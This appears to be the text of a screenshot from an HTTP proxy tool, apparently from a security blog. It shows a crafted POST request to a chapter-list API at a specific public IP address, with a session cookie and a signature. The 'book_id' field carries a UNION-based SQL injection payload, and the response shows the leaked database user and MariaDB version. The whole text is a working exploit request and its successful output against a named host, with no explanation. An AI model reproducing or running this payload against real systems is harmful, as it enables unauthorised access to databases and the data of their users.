 Raw Params Headers Hex
POST /api/get_chapter_list HTTP/1.1
Host: 121.43.184.163:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Cookie: session_id=8e53183da435cbc362e758a2ce18adde0bcdb8ab
Content-Type: multipart/form-data; boundary=--------583570677
Content-Length: 309
----------583570677
Content-Disposition: form-data; name="client_id"
1
----------583570677
Content-Disposition: form-data; name="sign"
a7d6640b809ec91d74cfa93a620646ab
----------583570677
Content-Disposition: form-data; name="book_id"
-111 union select user(),version()#
----------583570677--
Raw Headers Hex JSON Decoder
[{"id": "web@127.0.0.1", "name": "10.0.21-MariaDB-log"}]
Leavesongs.com - 离别歌